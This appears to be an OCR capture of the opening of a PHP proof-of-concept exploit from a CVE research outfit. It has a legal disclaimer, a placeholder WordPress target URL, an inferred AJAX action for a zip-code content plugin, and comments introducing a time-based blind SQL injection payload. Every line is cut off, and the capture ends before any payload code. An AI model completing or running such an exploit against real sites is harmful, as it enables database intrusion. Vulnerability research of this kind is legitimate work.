
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
$target_url
=
'http://vulnerable-site.com/wp-
// The exact AJAX action is inferred from plu
// Common patterns include plugin slug with u
$inferred_action
=
'zip_code_based_content_pr
// Time-based blind SQL injection payload tar
// The payload attempts to trigger a delay if